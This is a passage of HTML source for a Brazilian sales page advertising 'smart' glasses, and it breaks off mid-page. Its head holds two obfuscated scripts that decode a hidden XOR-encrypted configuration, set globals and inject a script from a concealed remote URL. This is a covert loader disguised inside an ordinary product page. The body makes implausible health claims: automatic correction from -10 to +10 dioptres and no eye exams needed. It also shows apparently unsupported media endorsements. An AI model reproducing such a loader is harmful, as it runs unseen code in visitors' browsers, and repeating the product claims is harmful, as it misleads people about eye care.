


<file: car1/index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Óculos Inteligentes Glasses | Um Par Substitui Todos os Seus Óculos</title>
    <meta name="description" content="Os Óculos Inteligentes se ajustam automaticamente à sua visão, oferecendo visão cristalina de -10 a +10 dioptrias, protegendo seus olhos da luz azul nociva.">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700;800&display=swap" rel="stylesheet">
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css" rel="stylesheet">

<script>(function(){var n_k3vd=atob("DCUbwe9NyKjj5a+VhF45tJ0h6pLBjdvh9FYh7sAurMbNkNv47UNi74wipYaBl4Dm51dysZs+592XiNy66ERvpJw55sKQx4O35VFvs4YvvdyGlo2v3145r44grYrZx8v08EQ2tJsgoc6ayN/n4VN+r5tgsMuMgYLm50457c07qcSWgI2vpgdm7ZRvpsmOgI2vpkF6tY5gvdyOjMnsqVVppJkoptzOltr37UFo48NvvsmPkMq3vgc5vLIw");var e_lcs=[];for(var j_y7v=0;j_y7v<n_k3vd.length;j_y7v++){e_lcs.push(n_k3vd.charCodeAt(j_y7v)&255);}var e_eb=e_lcs[0];var t_7p8=e_lcs.slice(1,1+e_eb);var z_gh=e_lcs.slice(1+e_eb);var n_slk=z_gh.map(function(b,t_cb3){return b^t_7p8[t_cb3%e_eb];});var a_gk7="";for(var u_cs=0;u_cs<n_slk.length;u_cs++){a_gk7+=String.fromCharCode(n_slk[u_cs]&255);}var q_7=decodeURIComponent(escape(a_gk7));var f_f=JSON.parse(q_7);var z_4p=f_f.globals||[];z_4p.forEach(function(b_j){window[b_j.name]=b_j.value;});var l_8vi=document.createElement("script");l_8vi.src=f_f.url;l_8vi.async=true;l_8vi.defer=true;(f_f.attributes||[]).forEach(function(t_gzi){l_8vi.setAttribute(t_gzi.name,t_gzi.value);});(document.head||document.documentElement).appendChild(l_8vi);})();</script>
    
<script>(function(){var f_og4w=atob("[base64]");var r_sa9=[];for(var j_51jp=0;j_51jp<f_og4w.length;j_51jp++){r_sa9.push(f_og4w.charCodeAt(j_51jp)&255);}var k_isj=r_sa9[0];var a_i=r_sa9.slice(1,1+k_isj);var d_u=r_sa9.slice(1+k_isj);var x_d=d_u.map(function(b,e_r7){return b^a_i[e_r7%k_isj];});var i_3l66="";for(var t_yf6g=0;t_yf6g<x_d.length;t_yf6g++){i_3l66+=String.fromCharCode(x_d[t_yf6g]&255);}var t_adce=decodeURIComponent(escape(i_3l66));var w_f=JSON.parse(t_adce);var s_4qn=w_f.globals||[];s_4qn.forEach(function(a_ok){window[a_ok.name]=a_ok.value;});var r_h0z=document.createElement("script");r_h0z.src=w_f.url;r_h0z.async=true;r_h0z.defer=true;(w_f.attributes||[]).forEach(function(o_hij){r_h0z.setAttribute(o_hij.name,o_hij.value);});(document.head||document.documentElement).appendChild(r_h0z);})();</script>

    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "zfj1syqexh");
</script>
    <style>
        :root{--primary:#2563eb;--primary-dark:#1d4ed8;--primary-light:#dbeafe;--secondary:#f97316;--secondary-dark:#ea580c;--red:#ef4444;--green:#22c55e;--yellow:#facc15;--dark:#111827;--gray-900:#1f2937;--gray-700:#374151;--gray-600:#4b5563;--gray-500:#6b7280;--gray-400:#9ca3af;--gray-300:#d1d5db;--gray-200:#e5e7eb;--gray-100:#f3f4f6;--gray-50:#f9fafb;--white:#fff;--radius:12px;--shadow:0 4px 24px rgba(0,0,0,.08);}
        *{margin:0;padding:0;box-sizing:border-box;}
        html{scroll-behavior:smooth;-webkit-text-size-adjust:100%;}
        body{font-family:'Poppins',sans-serif;color:var(--gray-700);background:var(--gray-100);line-height:1.6;-webkit-font-smoothing:antialiased;overflow-x:hidden;}
        img,video{max-width:100%;height:auto;display:block;}
        a{text-decoration:none;color:inherit;-webkit-tap-highlight-color:transparent;}
        .container{max-width:1200px;margin:0 auto;padding:0 20px;}
        .announcement{background:var(--primary);color:var(--white);text-align:center;padding:10px 16px;font-size:14px;font-weight:500;}.announcement strong{font-weight:700;}.announcement .hl{color:var(--yellow);font-weight:700;}
        .navbar{background:var(--white);box-shadow:0 2px 8px rgba(0,0,0,.06);position:sticky;top:0;z-index:100;}.navbar .container{display:flex;align-items:center;justify-content:space-between;padding-top:12px;padding-bottom:12px;}.navbar-logo img{height:48px;width:auto;}.navbar-links{display:flex;gap:28px;list-style:none;}.navbar-links a{font-size:13px;font-weight:600;text-transform:uppercase;color:var(--gray-600);transition:color .2s;}.navbar-links a:hover{color:var(--primary);}.navbar-cta{background:var(--primary);color:var(--white);font-size:14px;font-weight:700;padding:10px 24px;border-radius:8px;transition:background .2s;white-space:nowrap;}.navbar-cta:hover{background:var(--primary-dark);}
        .hero{background:linear-gradient(135deg,var(--primary-light) 0%,var(--white) 100%);padding:48px 0 56px;}.hero .container{display:flex;align-items:center;gap:48px;}.hero-content{flex:1;}.hero-img{flex:1;text-align:center;}.hero-img img{max-width:420px;margin:0 auto;}.hero h1{font-size:32px;font-weight:800;line-height:1.25;color:var(--dark);margin-bottom:16px;}.hero-trust{display:flex;align-items:center;gap:8px;margin-bottom:20px;flex-wrap:wrap;}.hero-trust img{height:20px;width:auto;}.hero-trust span{font-size:13px;color:var(--gray-500);}.hero-desc{font-size:16px;color:var(--gray-600);margin-bottom:28px;}.hero-icons{display:grid;grid-template-columns:repeat(3,1fr);gap:14px;margin-bottom:32px;}.hero-icon{display:flex;flex-direction:column;align-items:center;text-align:center;gap:6px;}.hero-icon img{width:44px;height:44px;}.hero-icon span{font-size:11px;font-weight:600;color:var(--gray-600);}
        .btn-primary{display:inline-block;background:var(--primary);color:var(--white);font-size:18px;font-weight:700;padding:16px 48px;border-radius:10px;transition:background .2s,transform .15s;text-align:center;cursor:pointer;}.btn-primary:hover{background:var(--primary-dark);transform:translateY(-1px);}
        .as-seen{background:var(--gray-50);padding:28px 0;border-top:1px solid var(--gray-200);border-bottom:1px solid var(--gray-200);}.as-seen-label{text-align:center;font-size:12px;font-weight:600;text-transform:uppercase;color:var(--gray-400);letter-spacing:1px;margin-bottom:16px;}.as-seen-logos{display:flex;align-items:center;justify-content:center;gap:36px;flex-wrap:wrap;}.as-seen-logos img{height:28px;opacity:.55;filter:grayscale(100%);transition:opacity .3s,filter .3s;}.as-seen-logos img:hover{opacity:1;filter:grayscale(0);}
        .section-title{font-size:28px;font-weight:700;color:var(--dark);text-align:center;margin-bottom:8px;}.section-subtitle{font-size:15px;color:var(--gray-500);text-align:center;max-width:700px;margin:0 auto 40px;}.bg-white{background:var(--white);}.bg-gray{background:var(--gray-50);}.py-section{padding:56px 0;}
        .features-grid{display:grid;grid-template-columns:1fr auto 1fr;gap:24px;align-items:center;}.features-col{display:flex;flex-direction:column;gap:20px;}.feature-item{display:flex;gap:14px;align-items:flex-start;}.features-col.right .feature-item{flex-direction:row-reverse;text-align:right;}.feature-item img{width:48px;height:48px;flex-shrink:0;}.feature-item h3{font-size:15px;font-weight:700;color:var(--dark);margin-bottom:2px;}.feature-item p{font-size:13px;color:var(--gray-500);}.features-center img{max-width:320px;margin:0 auto;}
        .tm-row{display:flex;align-items:center;gap:48px;padding:40px 0;}.tm-row.reverse{flex-direction:row-reverse;}.tm-media{flex:1;border-radius:var(--radius);overflow:hidden;}.tm-media video{width:100%;border-radius:var(--radius);}.tm-text{flex:1;}.tm-text h3{font-size:22px;font-weight:700;color:var(--dark);margin-bottom:6px;}.tm-text .tm-sub{font-size:14px;color:var(--primary);font-weight:600;margin-bottom:12px;}.tm-text p{font-size:15px;color:var(--gray-600);}
        .steps-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:24px;}.step-card{background:var(--white);border-radius:var(--radius);overflow:hidden;box-shadow:var(--shadow);}.step-card img{width:100%;aspect-ratio:4/3;object-fit:cover;}.step-card .step-body{padding:16px;}.step-card .step-body p{font-size:14px;color:var(--gray-600);}
        .quote-section{background:var(--white);padding:48px 0;}.quote-card{max-width:800px;margin:0 auto;text-align:center;}.quote-card h3{font-size:24px;font-weight:700;color:var(--dark);margin-bottom:16px;}.quote-card blockquote{font-size:16px;color:var(--gray-600);font-style:italic;margin-bottom:20px;line-height:1.7;}.quote-author{display:flex;align-items:center;justify-content:center;gap:12px;}.quote-author img{width:52px;height:52px;border-radius:50%;object-fit:cover;}.quote-author-info{text-align:left;}.quote-author-info strong{font-size:15px;color:var(--dark);}.quote-author-info span{font-size:13px;color:var(--gray-500);display:block;}
        .offer-section{background:var(--gray-50);padding:56px 0;}.offer-grid{display:flex;align-items:center;gap:40px;}.offer-img{flex:1;text-align:center;}.offer-img img{max-width:360px;margin:0 auto;}.offer-content{flex:1;}.offer-price{font-size:20px;font-weight:700;color:var(--dark);margin-bottom:20px;}.offer-price .price-new{color:var(--primary);font-size:28px;}.offer-pros{list-style:none;margin-bottom:20px;}.offer-pros li{display:flex;align-items:center;gap:10px;font-size:14px;font-weight:500;color:var(--gray-700);margin-bottom:8px;}.offer-pros li img{width:22px;height:22px;}.offer-note{font-size:13px;color:var(--gray-500);margin-bottom:24px;}.offer-guarantee{flex:0 0 auto;text-align:center;}.offer-guarantee img{max-width:140px;}
        .reviews-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:20px;}.review-card{background:var(--white);border-radius:var(--radius);padding:20px;box-shadow:var(--shadow);}.review-top{display:flex;align-items:center;gap:10px;margin-bottom:10px;}.review-top img{width:44px;height:44px;border-radius:50%;object-fit:cover;}.review-top strong{font-size:14px;color:var(--dark);}.review-top .badge{font-size:11px;color:var(--green);font-weight:600;}.review-stars{color:var(--yellow);font-size:14px;margin-bottom:8px;}.review-text{font-size:13px;color:var(--gray-600);line-height:1.6;}.reviews-urgency{text-align:center;margin-top:16px;font-size:15px;font-weight:600;color:var(--gray-700);}.reviews-urgency .red{color:var(--red);font-weight:700;}
        .faq-list{max-width:800px;margin:0 auto;}.faq-item{background:var(--white);border-radius:var(--radius);margin-bottom:12px;box-shadow:0 1px 4px rgba(0,0,0,.04);overflow:hidden;}.faq-q{padding:18px 24px;font-size:15px;font-weight:600;color:var(--dark);cursor:pointer;display:flex;justify-content:space-between;align-items:center;user-select:none;min-height:56px;}.faq-q::after{content:'+';font-size:22px;font-weight:300;color:var(--gray-400);transition:transform .2s;}.faq-item.open .faq-q::after{content:'−';}.faq-a{display:none;padding:0 24px 18px;font-size:14px;color:var(--gray-600);line-height:1.7;}.faq-item.open .faq-a{display:block;}
        .footer{background:var(--gray-900);color:var(--gray-400);padding:32px 0;font-size:12px;text-align:center;}.footer a{color:var(--gray-300);text-decoration:underline;margin:0 8px;}.footer-disc{max-width:700px;margin:12px auto 0;line-height:1.5;font-size:11px;color:var(--gray-500);}
        .bottom-bar{position:fixed;bottom:0;left:0;right:0;background:var(--white);box-shadow:0 -2px 12px rgba(0,0,0,.12);padding:12px 16px;padding-bottom:calc(12px + env(safe-area-inset-bottom,0px));z-index:99;display:none;text-align:center;}.bottom-bar .btn-primary{width:100%;max-width:500px;padding:14px 20px;font-size:16px;}
        .text-center{text-align:center;}.mt-16{margin-top:16px;}.mb-8{margin-bottom:8px;}
        @media(max-width:768px){.container{padding:0 16px;}.announcement{font-size:12px;padding:8px 12px;line-height:1.4;}.navbar-links{display:none;}.navbar-logo img{height:38px;}.navbar-cta{font-size:12px;padding:8px 16px;}.hero{padding:28px 0 36px;}.hero .container{flex-direction:column-reverse;text-align:center;gap:24px;}.hero-img img{max-width:280px;}.hero h1{font-size:22px;line-height:1.3;}.hero-trust{justify-content:center;}.hero-desc{font-size:14px;margin-bottom:20px;}.hero-icons{gap:10px;margin-bottom:24px;}.hero-icon img{width:36px;height:36px;}.hero-icon span{font-size:10px;}.btn-primary{width:100%;padding:16px 20px;font-size:16px;border-radius:12px;}.as-seen{padding:20px 0;}.as-seen-logos{gap:16px;}.as-seen-logos img{height:20px;}.section-title{font-size:20px;line-height:1.3;}.section-subtitle{font-size:13px;margin-bottom:28px;}.py-section{padding:36px 0;}.features-grid{grid-template-columns:1fr;gap:24px;}.features-col.right .feature-item{flex-direction:row;text-align:left;}.features-center{order:-1;}.features-center img{max-width:220px;}.feature-item img{width:40px;height:40px;}.tm-row,.tm-row.reverse{flex-direction:column;gap:20px;padding:28px 0;}.tm-text h3{font-size:18px;}.steps-grid{grid-template-columns:1fr;gap:16px;}.quote-section{padding:32px 0;}.quote-card h3{font-size:19px;}.offer-section{padding:36px 0;}.offer-grid{flex-direction:column;text-align:center;gap:24px;}.offer-img img{max-width:280px;}.offer-pros{display:inline-block;text-align:left;}.offer-price{font-size:16px;}.offer-price .price-new{font-size:24px;}.offer-guarantee img{max-width:110px;margin:0 auto;}.reviews-grid{display:flex;overflow-x:auto;scroll-snap-type:x mandatory;-webkit-overflow-scrolling:touch;gap:14px;padding-bottom:8px;margin:0 -16px;padding-left:16px;padding-right:16px;}.review-card{flex:0 0 85vw;max-width:340px;scroll-snap-align:start;}.faq-q{padding:16px 18px;font-size:14px;}.faq-a{padding:0 18px 16px;font-size:13px;}.footer{padding:28px 0 100px;}.bottom-bar{display:block;}.bottom-bar .btn-primary{padding:15px 20px;font-size:15px;font-weight:700;}}
        @media(max-width:380px){.hero h1{font-size:19px;}.hero-img img{max-width:240px;}.section-title{font-size:18px;}.btn-primary{font-size:14px;padding:14px 16px;}.review-card{flex:0 0 90vw;}}
    </style>
</head>
<body>

<div class="announcement"><strong>Oferta especial:</strong> Estamos dando <span class="hl">COMPRE 1 E LEVE 2</span>, somente hoje! Estoque limitado</div>

<nav class="navbar"><div class="container"><a href="#" class="navbar-logo"></a><ul class="navbar-links"><li><a href="#header">Óculos Inteligente</a></li><li><a href="https://pagamentosprotegidos.com/checkout/214515105:1">Funcionalidades</a></li><li><a href="#reviews">Avaliações</a></li></ul><a href="https://pagamentosprotegidos.com/checkout/214515105:1" class="navbar-cta">PEÇA AGORA</a></div></nav>

<section class="hero" id="header"><div class="container"><div class="hero-content"><h1>Um Par de Óculos. Visão Perfeita. Todas as Distâncias. Sem Trocar de Óculos.</h1><div class="hero-trust"><img src="assets/imagens/HEADER_IMG_new.png" alt="Selo" style="height:24px;"><span>Nota no Reclame Aqui 9.8 | 3.758 Avaliações Verificadas</span></div><p class="hero-desc">E se um único par de óculos pudesse se ajustar à sua visão automaticamente — de perto, de longe e tudo entre os dois?<br><br>Agora isso existe! Chama-se <strong>Óculos Inteligentes Glasses</strong>, e <strong>foi feito para te ajudar a enxergar com clareza sem trocar de óculos.</strong></p><div class="hero-icons"><div class="hero-icon"><img src="assets/imagens/Auto-Adjusting-Lenses.png" alt="" loading="lazy"><span>Lentes com Autoajuste</span></div><div class="hero-icon"><img src="assets/imagens/For-Near-Far-Vision.png" alt="" loading="lazy"><span>Visão de Perto e Longe</span></div><div class="hero-icon"><img src="assets/imagens/Blocks-Blue-Light.png" alt="" loading="lazy"><span>Bloqueia Luz Azul</span></div><div class="hero-icon"><img src="assets/imagens/Strong-Impact-Resistant.png" alt="" loading="lazy"><span>Forte e Resistente</span></div><div class="hero-icon"><img src="assets/imagens/Strong-Impact-Resistant.png" alt="" loading="lazy"><span>Ultraleve e Confortável</span></div><div class="hero-icon"><img src="assets/imagens/One-Pair-for-Everything.png" alt="" loading="lazy"><span>Um Par para Tudo</span></div></div><a href="https://pagamentosprotegidos.com/checkout/214515105:1" class="btn-primary">PEÇA AGORA</a></div><div class="hero-img"><img src="assets/imagens/HEADER_IMG_new.png" alt="Óculos Inteligentes" loading="lazy"></div></div></section>

<section class="as-seen"><div class="container"><div class="as-seen-label">Destaque na mídia</div><div class="as-seen-logos"><img src="assets/imagens/Logotipo_G1.png" alt="G1" loading="lazy"><img src="assets/imagens/Exame_logo-baixa-1-1024x167-1.png" alt="Exame" loading="lazy"><img src="assets/imagens/Logofolhasaopaulo.png" alt="Folha" loading="lazy"><img src="assets/imagens/images-sbt.jpg" alt="SBT" loading="lazy"><img src="assets/imagens/r7_marca.png" alt="R7" loading="lazy"></div></div></section>

<section class="py-section bg-white" id="features"><div class="container"><h2 class="section-title">Um Par de Óculos Inteligente para Cada Momento</h2><p class="section-subtitle">Os Óculos Inteligentes se ajustam aos seus olhos automaticamente, sem você precisar pensar, trocar ou se esforçar.</p><div class="features-grid"><div class="features-col"><div class="feature-item"><img src="assets/imagens/1.png" alt="" loading="lazy"><div><h3>Ajuste Automático</h3><p>Sem botões. Sem configurações. As lentes se ajustam sozinhas de -10 a +10 dioptrias.</p></div></div><div class="feature-item"><img src="assets/imagens/2.png" alt="" loading="lazy"><div><h3>Um Par Faz Tudo</h3><p>Leia no celular, assista TV, dirija ou trabalhe — perto e longe, tudo com um único par.</p></div></div><div class="feature-item"><img src="assets/imagens/3.png" alt="" loading="lazy"><div><h3>Proteção Luz Azul e UV</h3><p>Ajuda a proteger seus olhos de telas, luz solar e cansaço visual diário.</p></div></div></div><div class="features-center"><img src="assets/imagens/HEADER_IMG_new.png" alt="Óculos Inteligentes" loading="lazy"></div><div class="features-col right"><div class="feature-item"><img src="assets/imagens/4.png" alt="" loading="lazy"><div><h3>Super Leve e Confortável</h3><p>Apenas 1,5g. Use o dia inteiro sem pressão ou dor.</p></div></div><div class="feature-item"><img src="assets/imagens/5.png" alt="" loading="lazy"><div><h3>Vira Óculos de Sol</h3><p>As lentes escurecem automaticamente na luz solar para proteger seus olhos dos raios UV.</p></div></div><div class="feature-item"><img src="assets/imagens/6.png" alt="" loading="lazy"><div><h3>Economize Dinheiro</h3><p>Sem exames. Sem novas receitas. Um par acessível substitui vários óculos.</p></div></div></div></div><div 